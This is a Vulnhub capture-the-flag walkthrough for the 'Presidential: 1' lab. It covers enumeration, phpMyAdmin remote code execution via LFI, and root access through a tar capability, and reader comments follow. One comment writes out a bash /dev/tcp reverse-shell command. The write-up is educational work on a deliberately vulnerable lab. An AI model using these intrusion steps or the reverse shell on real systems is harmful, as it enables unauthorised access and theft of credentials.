Presidential: 1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called “Presidential – 1”. It’s available at VulnHub for penetration testing and you can download it from here.
The credit for making this lab goes to Thomas Williams. Let’s get started and learn how to successfully break it down.
Level: Hard
Penetration Testing Methodology
Recognition
- Netdiscover
- Nmap
Enumeration
- Gobuster
- Forgotten backup files
Exploiting
- John The Ripper
- RCE via LFI from phpMyAdmin
Privilege Escalation
- Abuse of Linux Capabilities
- Capture the flag
Walkthrough
Recognition
We are looking for the machine with netdiscover
netdiscover -i ethX

So, let’s start by running map to all ports with OS detection, software versions, scripts and traceroute.
nmap -A -p- 192.168.10.172

Enumeration
We entered the web service and visited the different sections and found an email with the domain name.

We edit the file “/etc/hosts” and associate the IP address with the domain found.

We start Gobuster and configure it to find files by specific extensions.

We find a file called “config.php.bak“, these files usually contain database access credentials.
File content “config.php.bak“:
Exploiting

Back to Gobuster, this time we’ll pass a “medium directory“ dictionary with the “vhost” option, this way we’ll list sub-domains.
We’ll get a single result:

We access the address of the subdomain, find an access panel to “phpMyAdmin“, insert the credentials obtained in the previous file and find the password of the user “admin“. It is likely that the user will reuse the same credential for other corporate services.
We saved the hash in a file and cracked it with John The Ripper and the famous “rockyou” dictionary.


The next step will be to list the version of “phpMyAdmin” and find some exploit that can serve to gain access to the interior of the machine.
We found this exploit that allows us to execute commands from a SQL statement and embedding a file (LFI) with our session cookie.
We make a test by executing a phpinfo() as a proof of concept.

Result PoC:

It works! It’s time to complicate it, we will create a file called “m3n0shell.sh” with a reverse shell, we will raise a server with Python and we will execute a sequence of three commands so that it downloads it, gives it execution permissions and executes it.
And don’t forget to have a netcat listening to port 4444!!!


If all goes well, we’ll have a reverse shell. We authenticate ourselves with the credentials of the user “admin“, we use Python to get an interactive shell, we read the flag of “user.txt” and the file “notes.txt”.

Privilege Escalation (root)
We list the available capabilities, we see that we have “+EP” to the tarS binary. This binary allows us to compress any file on the system without being root. Therefore, once we have it compressed, we will only have to decompress it to be able to read the content of the file.
Having said this, we can now compress the file “id_rsa“, decompress it and we will be able to obtain visibility to the content.

We copy the content of “id_rsa“, give it permissions and connect as the “root” user through the SSH service.
Once inside, we can read the flag.

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.
Pretty Neat. ??
Dans la partie exploitation, comment accède t-on à la base de donnés ?
Merci de me répondre…
Dans la partie exploitation, comment accède t-on à la base de donnés?
http:///datasafe.votenow.local/ ??????
I have the same query, how do you find the myphpadmin access panel?
Hi, with gobuster and “vhost” option
Not give any option over there….
I got it….amend hosts file…and give
datasafe.votenow.local
How did you create a m3noshell.sh reverse shell
touch m3noshell.sh
gedit m3noshell.sh –Save
cat m3noshell.sh
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
after gedit add below line
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
I am not able to nc i have waist a lot of time. Can anyone help?
http://prntscr.com/trxm2f
I am unable to get shell yet. I want to know if the session ID for PhpMyAdmin has any consequence in running getting the reverse shell other than just a POC?